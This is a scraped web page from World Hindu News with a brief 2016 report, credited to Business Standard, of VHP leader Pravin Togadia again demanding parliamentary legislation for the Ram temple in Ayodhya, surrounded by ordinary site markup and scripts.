												<li><a target="_blank" href="//worldhindunews.com/feed/"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/rss.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
					</ul>
<form role="search" method="get" class="search-form form-inline pull-right hidden-xs" action="//worldhindunews.com/">
	<div class="form-group" len="121">
		<input type="search" class="search-field form-control" placeholder="Search …" value="" name="s" title="Search for:" len="0">
	</div>
	<input type="submit" class="search-submit btn btn-default" value="Search" len="0">
</form>
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div class="menu-primary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100942"><a href="https://www.worldhindunews.com/">LATEST NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100559"><a href="https://www.worldhindunews.com/world/">WORLD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100557"><a href="https://www.worldhindunews.com/usa-canada/">USA &#038; CANADA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100553"><a href="https://www.worldhindunews.com/europe/">EUROPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100554"><a href="https://www.worldhindunews.com/india/">INDIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100551"><a href="https://www.worldhindunews.com/americas/">AMERICAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100552"><a href="https://www.worldhindunews.com/asia-pacific/">ASIA PACIFIC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100555"><a href="https://www.worldhindunews.com/middle-east/">MIDDLE EAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100548"><a href="https://www.worldhindunews.com/africa/">AFRICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100556"><a href="https://www.worldhindunews.com/pakistan/">PAKISTAN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100558"><a href="https://www.worldhindunews.com/bangladesh/">BANGLADESH</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="menu-secondary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100535"><a href="https://www.worldhindunews.com/strategic-affairs/">STRATEGIC AFFAIRS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100536"><a href="https://www.worldhindunews.com/hinduism/">HINDUISM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100537"><a href="https://www.worldhindunews.com/miscellaneous/">MISC.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100539"><a href="https://www.worldhindunews.com/opinion-article-blog/">OPINION | ARTICLE | BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100540"><a href="https://www.worldhindunews.com/newsletters/">NEWSLETTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100541"><a href="https://www.worldhindunews.com/letters/">LETTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100542"><a href="https://www.worldhindunews.com/bio-profile/">BIO-PROFILE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100543"><a href="https://www.worldhindunews.com/interviews/">INTERVIEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100544"><a href="https://www.worldhindunews.com/editorial/">EDITORIAL</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="breaking_bar">
	<div class="container">
	   <div class="row">
	   <div class="col-md-12">
	        <div class="fn-break-inner">
	            <div class="col-md-2">
                <h2>BREAKING NEWS <i class="fa fa-flash"></i> </h2>
                </div>
                <div class="col-md-10">
                <marquee style='width:85%;'><a href="https://www.worldhindunews.com/essential-ration-supplies-donated-to-distressed-pak-hindu-migrant-family-in-jaipur/">Essential ration supplies donated to distressed Pak Hindu migrant family in Jaipur</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/jaipur-based-pak-hindu-migrant-family-in-deep-social-educational-economic-distress/">Jaipur Based Pak Hindu Migrant Family In Deep Social, Educational, Economic Distress</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/delegation-appeals-for-special-indian-visas-for-pakistani-hindu-brides-married-to-indian-citizens/">Delegation Appeals for Special Indian Visas for Pakistani Hindu Brides, married to Indian citizens</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindus-urge-bordeaux-national-opera-of-france-to-discard-culturally-insensitive-opera-lakme/">Hindus urge Bordeaux National Opéra of France to discard culturally insensitive opera Lakmé</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/ganesh-festival-and-lokmanya-tilak-er-rajesh-pathak/">Ganesh-Festival and Lokmanya Tilak: Er.Rajesh Pathak</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/designated-hindu-prayer-room-sought-at-university-of-maryland/">Designated “Hindu Prayer Room” sought at University of Maryland</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/why-should-i-donate-to-the-organizations-like-ghhf/">Why should I Donate to the Organizations like GHHF?</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindupact-ahad-demands-immediate-dismissal-of-peter-navarro-for-promoting-hindu-hate/">HinduPACT AHAD Demands Immediate Dismissal of Peter Navarro for Promoting Hindu Hate</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/how-do-we-stop-the-hindu-genocide-in-india/">How do we stop the Hindu Genocide in India?</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindus-urge-us-crematoriums-become-hindu-friendly/">Hindus urge US crematoriums become Hindu-friendly</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hahri-condemns-terrorist-attack-on-tourists-in-pahalgam-demands-global-action-against-state-sponsored-islamic-terrorism/">HAHRI Condemns Terrorist Attack on Tourists in Pahalgam, Demands Global Action Against State-Sponsored Islamic Terrorism</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/world-hindu-news-condemns-islamic-terrorist-attack-on-hindu-tourists-in-pahalgam/">World Hindu News Condemns Islamic Terrorist Attack on Hindu Tourists in Pahalgam</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/coalition-support-for-first-hindu-school-in-sydney/">Coalition support for First Hindu School in Sydney</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/knowing-the-contribution-of-janjati-community-to-the-cause-of-nations-freedom/">Knowing the contribution of Janjati community to the cause of nation’s freedom</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindu-mantras-to-start-the-day-of-four-south-carolina-city-town-councils/">Hindu mantras to start the day of four South Carolina city/town councils</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/international-womens-day-celebrated-as-shakti-day-in-houston-texas/">International Women’s Day Celebrated as Shakti Day in Houston, Texas</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/candlelight-vigil-multi-faith-prayers-to-honor-those-who-died-homeless-in-washoe-county-in-2024/">Candlelight vigil & multi-faith prayers to honor those who died homeless in Washoe County in 2024</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/sambhaji/">Sambhaji</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/for-sardar-patel-the-nation-was-supreme/">For Sardar Patel  the nation was supreme</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/jeopardizing-national-interest-for-the-sake-of-appeasement/">Jeopardizing national  interest for the sake of appeasement</a> &nbsp; | &nbsp  </marquee>               </div>
            </div>
        </div>
        </div>
    </div>
    </div>
	<div class="container">
		<div class="col-md-12">
					</div>
	</div>
	<div id="content" class="site-content">	<div class="container">
		<div class="row">
			<div class="col-md-9">
				<div id="primary" class="content-area">
					<main id="main" class="site-main" role="main">
			
								
						
<article id="post-53034" class="post-53034 post type-post status-publish format-standard hentry category-india category-latest-news category-latest-news-pro-hindu-org">
	<header class="entry-header">
		<h1 class="entry-title">VHP reiterates demand for legislation on Ram temple</h1>
<div class="mh-share-buttons mh-group">


<div class="col-sm-1 mh-facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple//&t=VHP reiterates demand for legislation on Ram temple', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-facebook fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-twitter">
<a href="#" onclick="window.open('http://twitter.com/share?related=worldhindunews&via=worldhindunews&text=VHP reiterates demand for legislation on Ram temple&url=https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-twitter fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-whatsapp">
     
<!--<a href="https://wa.me/15551234567?text=I'm%20interested%20in%20your%20car%20for%20sale" title="Share Via WhatsApp"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>-->

 


<a id="what_app_mobile" href="whatsapp://send?text=VHP reiterates demand for legislation on Ram temple url=https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/" title="Share Via WhatsApp"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>
<a id="what_app_deskop" href="https://web.whatsapp.com/send?text=VHP reiterates demand for legislation on Ram temple url=https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/" title="Share Via WhatsApp" target="_blank"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>
        <!--whatsapp://send?text-->
     

</div>
<div class="col-sm-1 mh-mail">
<a href="mailto:?subject=VHP reiterates demand for legislation on Ram temple&amp;body=Check out this site https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/."><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-envelope fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-telegram">
   
        <script async src="https://telegram.org/js/telegram-widget.js?14" data-telegram-share-url="https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/" data-comment="VHP reiterates demand for legislation on Ram temple" data-size="large" data-text="notext"></script>
   
</div>

<!--<div class="col-sm-3 mh-googleplus">-->
<!--<a href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-google-plus fa-2x"></i></span></a>-->
<!--</div>-->
</div>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/" title="5:13 PM" rel="bookmark"><time class="entry-date published" datetime="2016-04-14T17:13:00+00:00">April 14, 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.worldhindunews.com/author/reporter/" title="View all posts by WHN">WHN</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		<p><span style="color: #000000"><img decoding="async" class="wp-image-34631 alignleft lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2014/10/276301-pravin-togadia.jpg" alt="276301-pravin-togadia" width="170" height="170" data-srcset="https://www.worldhindunews.com/wp-content/uploads/2014/10/276301-pravin-togadia.jpg 500w, https://www.worldhindunews.com/wp-content/uploads/2014/10/276301-pravin-togadia-150x150.jpg 150w, https://www.worldhindunews.com/wp-content/uploads/2014/10/276301-pravin-togadia-300x300.jpg 300w" data-sizes="(max-width: 170px) 100vw, 170px" src="[data-uri]" style="--smush-placeholder-width: 170px; --smush-placeholder-aspect-ratio: 170/170;" />The Vishwa Hindu Parishad (VHP) on Monday reiterated its demand for a legislation in parliament for building the Ram temple in Ayodhya.</span></p>
<p><span style="color: #000000">&#8220;We are very clear that there is only one way of building the Ram mandir in Ayodhya and that is through legislation,&#8221; VHP working president Pravin Togadia said here.</span></p>
<p><span style="color: #000000">He asked the government to call a joint sitting of parliament to muster the required numbers for passing the law. But he did not set a timeframe for it.</span></p>
<p><span style="color: #000000">&#8220;Modi-ji has assured us that Ram mandir would be built in Ayodhya and I am sure he would keep his promise. It is a matter of time,&#8221; he said.</span></p>
<p><span style="color: #000000"><strong><a style="color: #000000" href="http://www.business-standard.com/article/news-ians/vhp-reiterates-demand-for-legislation-on-ram-temple-116041100994_1.html">Source: Business Standard</a></strong></span></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://www.worldhindunews.com/category/india/" rel="category tag">INDIA</a>, <a href="https://www.worldhindunews.com/category/latest-news/" rel="category tag">LATEST NEWS</a>, <a href="https://www.worldhindunews.com/category/latest-news-pro-hindu-org/" rel="category tag">LATEST NEWS - Highlights</a>. Bookmark the <a href="https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/" title="Permalink to VHP reiterates demand for legislation on Ram temple" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
							<nav role="navigation" id="nav-below" class="post-navigation">
		<h4 class="screen-reader-text">Post navigation</h4>

			
		<div class="row">
			<div class="col-md-4">
				<div class="nav-previous"><a href="https://www.worldhindunews.com/opinion-d-c-nathpresident-patriots-forum-rishi-aurobindos-vision-of-india/" rel="prev"><span class="meta-nav">&larr;</span> Opinion: D. C. Nath(President, Patriot’s Forum) – Rishi Aurobindo&#8217;s Vision Of India</a></div>			</div><!-- .col-md-4 -->
			<div class="col-md-4 col-nav-next">
				<div class="nav-next"><a href="https://www.worldhindunews.com/hindu-devotees-take-part-in-fire-walking-ceremony-in-air-itam/" rel="next">Hindu devotees take part in fire-walking ceremony in Air Itam <span class="meta-nav">&rarr;</span></a></div>			</div><!-- .col-md-4 -->
		</div><!-- .row -->

	
	</nav><!-- #nav-below -->
				
									
								
					</main><!-- #main -->
				</div><!-- #primary -->
			</div><!-- .col-md-8 -->
			
			<div class="col-md-3">
					<div id="home-sidebar" class="widget-area" role="complementary">
				<aside id="text-12" class="widget widget_text"><h4 class="widget-title">Donate</h4>			<div class="textwidget"><div class="donation clearfix">
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/><br />
<input type="hidden" name="hosted_button_id" value="LEYSATRMF9RAY"/><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"/><br />
<img decoding="async" alt="" border="0" data-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1px; --smush-placeholder-aspect-ratio: 1/1;" /><br />
</form>
</div>
</div>
		</aside><aside id="text-8" class="widget widget_text"><h4 class="widget-title">Advertisement</h4>			<div class="textwidget"><div style="display: none;"><a href="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg"><img decoding="async" class="alignnone size-medium wp-image-108850 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg" alt="" width="249" height="300" data-srcset="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg 249w, https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg 284w" data-sizes="(max-width: 249px) 100vw, 249px" src="[data-uri]" style="--smush-placeholder-width: 249px; --smush-placeholder-aspect-ratio: 249/300;" /></a></div>
<div style="display: none;"></div>
<p><a href="https://gov.shrikailasa.org/about/" target="_blank" rel="noopener"><img decoding="async" class="alignnone lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/545;width: 398px;" data-src="//www.worldhindunews.com/wp-content/uploads/2017/01/nityanand_tv_advt.png" alt="" width="150" height="545" src="[data-uri]" /></a></p>
</div>
		</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><p><center></center><center><a href="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg"><img decoding="async" class="alignnone size-medium wp-image-108850 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg" alt="" width="249" height="300" data-srcset="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg 249w, https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg 284w" data-sizes="(max-width: 249px) 100vw, 249px" src="[data-uri]" style="--smush-placeholder-width: 249px; --smush-placeholder-aspect-ratio: 249/300;" /></a></center></p>
</div>
		</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><div class="advt">
<p><a href="https://www.usakumbhamela.net" target="_blank" rel="noopener"><img decoding="async" width="150" height="205" class="aligncenter size-full wp-image-50395 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2015/10/kumbh_mela_2016.jpg" alt="kumbh_mela_2016" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/205;" /></a></p>
<p><a title="Vishwa Hindu Parishad of America" href="https://www.vhp-america.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="169" class="aligncenter size-full wp-image-25703 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/vhpa1.png" alt="vhpa" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/169;" /></a></p>
<p><a title="Pakistan Hindu Sewa" href="https://www.phseva.org/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-25703 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2017/01/pakistan_hindu_seva_advt.jpg" alt="vhpa" src="[data-uri]" style="--smush-placeholder-width: 225px; --smush-placeholder-aspect-ratio: 225/225;" /></a></p>
<p><a title="WHEF London 2015" href="https://www.wheforum.org/event/whef-london-2015/" target="_blank" rel="noopener"><img decoding="async" width="150" height="252" class="aligncenter size-full wp-image-45000 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/whef_london_15.jpg" alt="whef_london_15" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/252;" /></a></p>
<p><a href="https://globalhindunews.org/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-30264 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/global_hindu_news2.png" alt="global_hindu_news" src="[data-uri]" /></a></p>
<p><a href="https://pakhindurefugeerelief.wordpress.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="275" class="aligncenter size-full wp-image-30268 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/hindu_refugees.png" alt="hindu_refugees" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/275;" /></a></p>
<p><a href="https://www.gibv.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="94" class="aligncenter size-full wp-image-25698 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/gibv1.png" alt="gibv" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/94;" /></a></p>
<p><a href="https://www.globalhindufoundation.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="208" class="aligncenter size-full wp-image-25700 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/global_hindu1.png" alt="global_hindu" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/208;" /></a></p>
<p><a href="https://www.wheforum.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="252" class="aligncenter size-full wp-image-25701 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/world_hindu_eco_forum1.png" alt="world_hindu_eco_forum" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/252;" /></a></p>
<p><a title="Ekal Vidyalaya" href="https://www.ekal.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="117" class="aligncenter size-full wp-image-25704 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/ekal1.jpg" alt="ekal" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/117;" /></a></p>
<p><a title="United Stated Hindu Alliance" href="https://ushaonline.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="150" class="size-thumbnail wp-image-18579 aligncenter lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/usha-150x150.png" alt="usha" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a></p>
<p><a href="https://vhp.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="112" class="aligncenter size-full wp-image-25706 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/vhp_org1.png" alt="vhp_org" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/112;" /></a></p>
<p><a href="https://hmsamerica.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="161" class="aligncenter size-full wp-image-25707 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hmsa1.png" alt="hmsa" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/161;" /></a></p>
<p><a href="https://myhmec.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="172" class="aligncenter size-full wp-image-25708 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hmec1.png" alt="hmec" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/172;" /></a></p>
<p><a href="https://hinduhelpline.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="128" class="aligncenter size-full wp-image-25709 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hindu_helpline1.png" alt="hindu_helpline" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/128;" /></a></p>
<p><a href="https://www.worldhinducongress.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="127" class="aligncenter size-full wp-image-25710 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/world_hindu_congress1.png" alt="world_hindu_congress" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/127;" /></a></p>
</div>
</div>
		</aside>	</div><!-- #secondary -->			</div><!-- .col-md-4 -->
		</div><!-- .row -->
	</div><!-- .container -->

	</div><!-- #content -->
	<div class="menu-primary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li id="menu-item-100948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100948"><a href="https://www.worldhindunews.com/terms-of-service/">TERMS OF SERVICE</a></li>
<li id="menu-item-100951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-100951"><a href="https://www.worldhindunews.com/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-100950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100950"><a href="https://www.worldhindunews.com/contacts/">CONTACT US</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="outer-footer">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="site-info">
												&copy; World Hindu News 2025						<span class="sep">&nbsp; | &nbsp;All rights reserved.</span>
						<div class="pull-right">
							<div class="sugam">A NEWS & Media Service Operated By Empower NEWS Media Enterprises
							<!--Maintain & Designed by VHS Inc. Delaware, USA -->
						</div>
					</div><!-- .site-info -->
				</footer><!-- #colophon -->
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- container -->
	</div>
</div>
</div>
</div><!-- #page -->



<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/themes/whn/js/jquery.js?ver=2.0.3" id="upbootwp-jQuery-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/themes/whn/js/bootstrap.min.js?ver=1.1" id="upbootwp-basefile-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
	<div class="btn-goto-top border-radius-2px" scroll-top style="bottom: 20px;">
        <span class="fa fa-chevron-circle-up"></span>
    </div>
	<script>
		jQuery('.btn-goto-top').fadeOut('slow');
		jQuery('.btn-goto-top').on('click', function(event) {
				event.preventDefault();
				jQuery('html, body').animate({scrollTop:0}, 'slow');     
		});
		jQuery(window).scroll(function() {
			if( jQuery( window ).height() < jQuery( window ).scrollTop()){
				jQuery('.btn-goto-top').fadeIn('slow');
			}else{
				jQuery('.btn-goto-top').fadeOut('slow');
			}   
		});
	</script>

    <!-- Menu Toggle Script -->
    <script>
    jQuery("#menu-toggle").click(function(e) {
        e.preventDefault();
        jQuery("#wrapper").toggleClass("toggled");
    });
    </script>
  <script src="https://www.worldhindunews.com/wp-content/themes/whn/js/jquery.lazyload.min.js"></script>
  <script type="text/javascript" charset="utf-8">
  jQuery(function() {
     jQuery("img.lazy").lazyload();
  });
  </script>	
<script type="text/javascript">
var infolinks_pid = 2618930;
var infolinks_wsid = 0;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script>


</body>
</html>
<!-- 126 queries in 0.184 seconds. -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-26 15:53:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b0bsg8A74M4xVxGGtrWiRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767298127711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>